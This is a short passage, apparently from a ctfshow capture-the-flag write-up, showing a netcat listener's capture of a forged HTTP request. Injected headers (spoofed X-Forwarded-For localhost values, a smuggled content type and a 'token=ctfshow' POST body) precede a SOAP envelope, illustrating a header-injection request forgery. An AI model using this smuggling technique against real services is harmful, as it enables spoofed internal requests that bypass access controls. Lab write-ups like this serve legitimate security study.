 C:\Users\Administrator>nc -lvvp 8181
listening on [any] 8181 ...
connect to [127.0.0.1] from localhost.sangfor.com.cn [127.0.0.1] 26801
POST / HTTP/1.1
Host: 127.0.0.1:8181
Connection: Keep-Alive
User-Agent: adc
X-Forwarded-For:127.0.0.1,127.0.0.1,127.0.0.1
Content-Type:application/x-www-form-urlencoded
Content-Length: 13
token=ctfshow
Content-Type: text/xml; charset=utf-8
SOAPAction: "127.0.0.1#AAA"
Content-Length: 372
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="127.0.0.1" xmlns:xsd="http://
www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://s
chemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:AAA/></SOAP-ENV:Body></SOAP-ENV:Envelope>